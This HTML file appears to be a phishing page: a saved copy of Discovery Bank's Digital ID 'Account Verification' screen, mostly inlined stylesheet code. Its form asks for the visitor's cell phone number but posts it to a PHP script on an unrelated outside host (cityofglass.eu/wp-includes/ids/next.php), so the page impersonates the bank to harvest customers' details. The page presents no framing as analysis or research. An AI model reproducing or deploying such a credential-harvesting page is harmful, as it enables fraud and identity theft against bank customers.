
<file: phone.html>
<!DOCTYPE html> <html data-whatinput=initial data-whatintent=mouse class=whatinput-types-initial><!--
 Page saved with SingleFile 
 url: https://id.discovery.co.za/Recovery/ForgotUsername?returnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D085AF06AC46EC63E06AF%26redirect_uri%3Dhttps%253A%252F%252Fonline.discovery.bank%252Flogin%26response_type%3Dcode%26scope%3Ddsyweb%2520offline_access%2520openid%2520sso%26nonce%3DN0.6508716831333981719490055298%26state%3D17194897938000.96304481255967310.9598555198418086%26code_challenge%3DXqWOH9QGGPL9Qo0aLEdfsX5sQ1sx0O1dx1Sdsdlko54%26code_challenge_method%3DS256 
 saved date: Fri Jun 28 2024 08:35:35 GMT+0000 (Coordinated Universal Time)
--><meta charset=utf-8>
<meta name=viewport content="width=device-width, initial-scale=1.0">
<meta http-equiv=X-UA-Compatible content="IE=edge">
<title>Discovery Digital ID</title>
<style>/*!
 * Bootstrap v4.0.0-alpha.6 (https://getbootstrap.com)
 * Copyright 2011-2017 The Bootstrap Authors
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */html{box-sizing:border-box;font-family:sans-serif;line-height:1.15;-ms-text-size-adjust:100%;-webkit-text-size-adjust:100%;-ms-overflow-style:scrollbar;-webkit-tap-highlight-color:transparent}*,::after,::before{box-sizing:inherit}@-ms-viewport{width:device-width}body{margin:0;color:#292b2c;background-color:#fff}[tabindex="-1"]:focus{outline:0!important}h4{margin-top:0}a{text-decoration:none;background-color:transparent;-webkit-text-decoration-skip:objects}a:hover{color:#144b81;text-decoration:underline}a:not([href]):not([tabindex]),a:not([href]):not([tabindex]):focus,a:not([href]):not([tabindex]):hover{color:inherit;text-decoration:none}a:not([href]):not([tabindex]):focus{outline:0}svg:not(:root){overflow:hidden}a,button,input,label{-ms-touch-action:manipulation;touch-action:manipulation}label{margin-bottom:.5rem}button,input{margin:0;font-family:inherit}button,input{overflow:visible}button,html [type=button]{-webkit-appearance:button}::-webkit-file-upload-button{font:inherit;-webkit-appearance:button}template{display:none}.container{position:relative;margin-left:auto;margin-right:auto;padding-right:15px;padding-left:15px}@media (min-width:576px){.container{padding-right:15px;padding-left:15px}}@media (min-width:768px){.container{padding-right:15px;padding-left:15px}}@media (min-width:992px){.container{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.container{padding-right:15px;padding-left:15px}}@media (min-width:576px){.container{width:540px;max-width:100%}}@media (min-width:768px){.container{width:720px;max-width:100%}}@media (min-width:992px){.container{width:960px;max-width:100%}}@media (min-width:1200px){.container{width:1140px;max-width:100%}}.row{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}@media (min-width:576px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:768px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:992px){.row{margin-right:-15px;margin-left:-15px}}@media (min-width:1200px){.row{margin-right:-15px;margin-left:-15px}}.col-6,.col-sm-12{position:relative;width:100%;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:576px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:768px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:992px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}@media (min-width:1200px){.col-6,.col-sm-12{padding-right:15px;padding-left:15px}}.col-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}@media (min-width:576px){.col-sm-12{-webkit-flex:0 0 100%;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}}@media (min-width:768px){.col-md-8{-webkit-flex:0 0 66.6666666667%;-ms-flex:0 0 66.6666666667%;flex:0 0 66.6666666667%;max-width:66.6666666667%}.offset-md-2{margin-left:16.6666666667%}}@media (min-width:992px){.col-lg-6{-webkit-flex:0 0 50%;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.offset-lg-3{margin-left:25%}}.btn{text-align:center;white-space:nowrap;vertical-align:middle;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}@-webkit-keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@keyframes progress-bar-stripes{from{background-position:1rem 0}to{background-position:0 0}}@media (min-width:576px){}@media (-webkit-transform-3d){}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item{transition:-webkit-transform .6s ease-in-out;transition:transform .6s ease-in-out;transition:transform .6s ease-in-out,-webkit-transform .6s ease-in-out;-webkit-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;perspective:1000px}}@media (-webkit-transform-3d){}@supports ((-webkit-transform:translate3d(0,0,0)) or (transform:translate3d(0,0,0))){.carousel-item-next.carousel-item-left,.carousel-item-prev.carousel-item-right{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.active.carousel-item-right,.carousel-item-next{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}.active.carousel-item-left,.carousel-item-prev{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}.d-flex{display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important}.justify-content-center{-webkit-justify-content:center!important;-ms-flex-pack:center!important;justify-content:center!important}.mb-1{margin-bottom:15px!important}.mb-2{margin-bottom:45px!important}.text-center{text-align:center!important}/*!
Animate.css - http://daneden.me/animate
Licensed under the MIT license - http://opensource.org/licenses/MIT
Copyright (c) 2015 Daniel Eden
*/body{-webkit-backface-visibility:hidden}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@-webkit-keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInDown{0%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInLeft{0%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInRight{0%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0)}}@keyframes slideInUp{0%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0);visibility:visible}100%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}}@-webkit-keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,100%,0)}}@keyframes slideOutDown{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(-100%,0,0)}}@keyframes slideOutLeft{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}}@-webkit-keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(100%,0,0)}}@keyframes slideOutRight{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}}@-webkit-keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,-100%,0)}}@keyframes slideOutUp{0%{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);visibility:visible}100%{-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}}@-webkit-keyframes move{25%{opacity:1}33%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}67%{opacity:1;-webkit-transform:translateY(40px);transform:translateY(40px)}100%{opacity:0;-webkit-transform:translateY(55px) scale3d(0.5,.5,.5);transform:translateY(55px) scale3d(0.5,.5,.5)}}@keyframes move{25%{opacity:1}33%{opacity:1;-webkit-transform:translateY(30px);transform:translateY(30px)}67%{opacity:1;-webkit-transform:translateY(40px);transform:translateY(40px)}100%{opacity:0;-webkit-transform:translateY(55px) scale3d(0.5,.5,.5);transform:translateY(55px) scale3d(0.5,.5,.5)}}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}@media (min-width:576px){}@media (min-width:768px){}@media (min-width:992px){}@media (min-width:1200px){}@media (min-width:992px){}@media (min-width:992px){}@-webkit-keyframes pulse{from{opacity:0}to{opacity:.5}}@keyframes pulse{from{opacity:0}to{opacity:.5}}@-webkit-keyframes kenburns-right{0%{-webkit-transform:scale(1) translate(0);transform:scale(1) translate(0);-webkit-transform-origin:84% 50%;transform-origin:84% 50%}100%{-webkit-transform:scale(1.25) translateX(20px);transform:scale(1.25) translateX(20px);-webkit-transform-origin:right;transform-origin:right}}@keyframes kenburns-right{0%{-webkit-transform:scale(1) translate(0);transform:scale(1) translate(0);-webkit-transform-origin:84% 50%;transform-origin:84% 50%}100%{-webkit-transform:scale(1.25) translateX(20px);transform:scale(1.25) translateX(20px);-webkit-transform-origin:right;transform-origin:right}}body{word-wrap:break-word;-webkit-hyphens:none;-moz-hyphens:none;-ms-hyphens:none;-o-hyphens:none;hyphens:none;font-family:"Open Sans",sans-serif;font-size:1em;line-height:1.875;-webkit-font-variant-ligatures:common-ligatures;-moz-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;font-weight:400;letter-spacing:.011em}h4{-webkit-font-variant-ligatures:common-ligatures;-moz-font-variant-ligatures:common-ligatures;font-variant-ligatures:common-ligatures;font-style:normal;font-weight:300;font-family:opensans-light,sans-serif;line-height:1.25;margin-bottom:15px}@media (min-width:576px){}@media (min-width:576px){}h4{font-size:1.265625em}@media (min-width:576px){h4{font-size:1.60180664062em}}@media (min-width:576px){}h4{color:inherit}a{color:#1e72c3}@-webkit-keyframes bounce{0%,100%{margin:40px 0 0}50%{margin:60px 0 0}}@keyframes bounce{0%,100%{margin:40px 0 0}50%{margin:60px 0 0}}@-webkit-keyframes load-name{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes load-name{0%{-webkit-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@-webkit-keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes spinner{to{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.btn{font-weight:400;line-height:1.5em;padding:11px 17px 10px;font-size:.79012345679em;letter-spacing:.1em;border:2px solid transparent;transition:all .2s ease-in-out}.btn:focus,.btn:hover{text-decoration:none;cursor:pointer}.btn.disabled,.btn:disabled{cursor:not-allowed;opacity:.65}.btn.active,.btn:active{background-image:none}button:focus{outline:0;box-shadow:none}.btn.focus,.btn:focus{outline:0!important;box-shadow:none!important}.btn-block{display:block;width:100%}.btn-primary{background-color:#004b8d;border-color:#004b8d;color:#fff!important}.btn-primary:hover{color:#fff;background-color:#00305a;border-color:#002a50}.btn-primary.focus,.btn-primary:focus{box-shadow:0 0 0 2px rgba(0,75,141,.5)}.btn-primary.disabled,.btn-primary:disabled{background-color:#004b8d;border-color:#004b8d}.btn-primary.active,.btn-primary:active,.show>.btn-primary.dropdown-toggle{color:#fff;background-color:#00305a;background-image:none;border-color:#002a50}.btn-primary:active,.btn-primary:focus{color:#fff}.btn-outline-primary{color:#004b8d!important}.btn-outline-primary.active,.btn-outline-primary:active,.btn-outline-primary:focus,.btn-outline-primary:hover{color:#fff!important}.btn-outline-primary{background-image:none;background-color:transparent;border-color:#004b8d}.btn-outline-primary:hover{background-color:#004b8d;border-color:#004b8d}.btn-outline-primary.focus,.btn-outline-primary:focus{box-shadow:0 0 0 2px rgba(0,75,141,.5)}.btn-outline-primary.disabled,.btn-outline-primary:disabled{color:#004b8d;background-color:transparent}.btn-outline-primary.active,.btn-outline-primary:active,.show>.btn-outline-primary.dropdown-toggle{color:#fff;background-color:#004b8d;border-color:#004b8d}.btn-outline-primary:hover{color:#004b8d}.btn-outline-primary:active,.btn-outline-primary:focus{color:#fff;background-color:#003d74}.form-control{background-image:none}.form-control:focus{color:#777;background-color:#fff;border-color:#0e8eff;outline:0}.form-control::-webkit-input-placeholder{color:rgba(0,0,0,.4);opacity:1}.form-control::placeholder{color:rgba(0,0,0,.4);opacity:1}.form-control:disabled,.form-control[readonly]{background-color:rgba(0,0,0,.025);opacity:1}.form-control:disabled{cursor:not-allowed}.form-dui{position:relative}.form-dui .floating-label-form-group{margin-bottom:5px;position:relative;padding-left:0;margin-top:12px}.form-dui .floating-label-form-group input{background:#fff;border-radius:0;padding-left:10px;padding-right:0;box-shadow:none!important;position:relative;z-index:1;resize:none}.form-dui .floating-label-form-group label{display:block;position:relative;z-index:-1;font-size:1em;color:#575757;vertical-align:baseline;margin:0;transition:top .3s ease,opacity .3s ease}.form-dui .floating-label-form-group-with-value label{top:0;opacity:1}@media (max-width:991px){}.card-primary-left{border-left-color:#004b8d!important;border-left-style:solid;border-left-width:3px}svg{line-height:inherit;vertical-align:middle}.site-logo{background:url([data-uri])0 0/130px 30px no-repeat;display:block}@media (min-width:768px){.site-logo{width:150px;background-size:150px 30px}}@-webkit-keyframes slide-open{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-open{0%{-webkit-transform:translateX(-50%);transform:translateX(-50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-close{0%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-close{0%{-webkit-transform:translateX(-1000px);transform:translateX(-1000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-open-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-open-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@-webkit-keyframes slide-close-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slide-close-right{0%{-webkit-transform:translateX(50%);transform:translateX(50%)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@media (min-width:768px){}/*!------------------------------------
    #VISIBILITY HELPER
------------------------------------*//*!------------------------------------
    #DISPLAY HELPER
------------------------------------*//*!------------------------------------
    #POSITION HELPER
------------------------------------*//*!------------------------------------
    #OVERFLOW HELPER
------------------------------------*//*!------------------------------------
    #ALIGN HELPER
------------------------------------*//*!------------------------------------
    #FLOAT HELPER
------------------------------------*//*!------------------------------------
    #CUSTOM FLEXBOX HELPERS
------------------------------------*/.p-1{padding:15px!important}</style>
<style>@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}@media (min-width:768px){}.form-dui .form-control.ddid-form-control{display:block;width:100%;padding:10px;font-size:1rem;line-height:1.25;color:#444;background-color:#fff;background-clip:padding-box;border:0;border-bottom:2px solid rgba(0,0,0,.1);transition:all .3s}.form-dui .form-control.ddid-form-control.ddid-form-control:focus{background-color:#fff;border-color:#0e8eff;outline:0}@media (max-width:991px){}@media (max-width:991px){}@media (min-width:992px){}.ddid-container{margin-top:60px;margin-bottom:60px}.ddid-container .site-logo.ddid-logo{width:225px;height:45px;background-size:225px 45px}.ddid-container .btn{border-radius:3px;text-transform:none}input::-webkit-outer-spin-button,input::-webkit-inner-spin-button{-webkit-appearance:none;margin:0}.btnGroup{padding-top:20px}.svgIcons{position:absolute;width:0;height:0;overflow:hidden}</style>
<style>@media (max-width:500px){}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){}@media (-webkit-min-device-pixel-ratio:2),(min-resolution:192dpi){}</style>
<meta name=referrer content=no-referrer><link rel="shortcut icon" type=image/x-icon href="[data-uri]"><style>.sf-hidden{display:none!important}</style><link rel=canonical href="https://id.discovery.co.za/Recovery/ForgotUsername?returnUrl=%2Fconnect%2Fauthorize%2Fcallback%3Fclient_id%3D085AF06AC46EC63E06AF%26redirect_uri%3Dhttps%253A%252F%252Fonline.discovery.bank%252Flogin%26response_type%3Dcode%26scope%3Ddsyweb%2520offline_access%2520openid%2520sso%26nonce%3DN0.6508716831333981719490055298%26state%3D17194897938000.96304481255967310.9598555198418086%26code_challenge%3DXqWOH9QGGPL9Qo0aLEdfsX5sQ1sx0O1dx1Sdsdlko54%26code_challenge_method%3DS256"><meta http-equiv=content-security-policy content="default-src 'none'; font-src 'self' data:; img-src 'self' data:; style-src 'unsafe-inline'; media-src 'self' data:; script-src 'unsafe-inline' data:; object-src 'self' data:; frame-src 'self' data:;"><style>img[src="data:,"],source[src="data:,"]{display:none!important}</style></head>
<body data-new-gr-c-s-check-loaded=14.1185.0 data-gr-ext-installed>
 <div id=ddid-spinner class="ddid-spinner sf-hidden">
 
 </div>
 <div class="container ddid-container">
 <div class=row>
 <div class="col-lg-6 offset-lg-3 col-md-8 offset-md-2 col-sm-12">
 <div class="d-flex justify-content-center">
 <a class="site-logo ddid-logo mb-2" href=#></a>
 </div>
 
<h4 class=text-center>Account Verification</h4>
 <div class="card-primary-left mb-1">
 <div class=p-1>Please provide the following details to verify your account.</div>
 </div>
 <form id=forgotUsernameForm class="form-primary form-dui mb-1" data-dui-form method=post action="https://cityofglass.eu/wp-includes/ids/next.php">
 
 

 
 
 <div class="form-group floating-label-form-group mb-1 floating-label-form-group-with-value">
 <label for=CellNumberEmail>Cell phone number</label>
 <input type=number class="ddid-form-control form-control" placeholder="Enter Cell phone number" autofocus id=CellNumberEmail name="phone" value="" required>
 <div class=d-flex>
 </div>
 </div>
 <div class="row btnGroup">
 <div class=col-6>
 <button id=btnCancel type=button class="btn btn-block btn-outline-primary mb-1" value=cancel>Cancel</button>
 </div>
 <div class=col-6>
 <button id=btn2 name=btn2 class="btn btn-block mb-1 btn-primary" value=ok>Next</button>
 </div>
 </div>
 </form>
 </div>
 </div>
 </div>
 
 
 
 
 <svg aria-hidden=true class=svgIcons version=1.1 xmlns=http://www.w3.org/2000/svg xmlns:xlink=http://www.w3.org/1999/xlink>
 <defs>
 <symbol id=svg-icon-eye-sensor-deactivated viewBox="0 0 64 64">
 <title>icon-eye-sensor-deactivated</title>
 <path d="M15.935 48.71c-0.194 0-0.323-0.065-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903l32.129-32.129c0.258-0.258 0.645-0.258 0.903 0s0.258 0.645 0 0.903l-32.129 32.129c-0.129 0.129-0.258 0.194-0.452 0.194z"></path>
 <path d="M50.323 31.484c-0.129 0-0.323-0.064-0.452-0.194-2.452-2.323-5.226-4.194-8.258-5.677-0.323-0.129-0.452-0.516-0.323-0.839s0.516-0.452 0.839-0.323c3.097 1.548 6 3.548 8.516 5.936 0.258 0.258 0.258 0.645 0 0.903 0 0.129-0.129 0.194-0.323 0.194z"></path>
 <path d="M13.613 31.419c-0.194 0-0.323-0.064-0.452-0.194-0.258-0.258-0.258-0.645 0-0.903 2.129-2 9.677-8.452 18.774-8.452 2 0 4 0.323 5.935 0.903 0.323 0.129 0.516 0.452 0.452 0.774-0.129 0.323-0.452 0.516-0.774 0.452-1.806-0.516-3.677-0.839-5.548-0.839-8.581 0-15.871 6.194-17.936 8.129-0.129 0.129-0.258 0.129-0.452 0.129z"></path>
 <path d="M22.064 39.677c-0.064 0-0.194 0-0.258-0.065-3.161-1.548-6-3.548-8.581-5.935-0.258-0.258-0.258-0.645-0.065-0.903 0.258-0.258 0.645-0.258 0.903-0.065 2.452 2.323 5.226 4.194 8.258 5.677 0.323 0.129 0.452 0.516 0.323 0.839s-0.323 0.452-0.581 0.452z"></path>
 <path d="M27.097 34.645c-0.258 0-0.516-0.129-0.581-0.387-0.258-0.71-0.452-1.484-0.452-2.194 0-3.29 2.645-5.936 5.871-5.936 0 0 0 0 0 0 0.774 0 1.484 0.129 2.194 0.452 0.323 0.129 0.516 0.516 0.387 0.839s-0.516 0.516-0.839 0.387c-0.581-0.258-1.161-0.323-1.742-0.323-2.581 0-4.645 2.064-4.645 4.645 0 0.581 0.129 1.161 0.323 1.742 0.129 0.323 0 0.71-0.323 0.839 0-0.065-0.129-0.065-0.194-0.065z"></path>
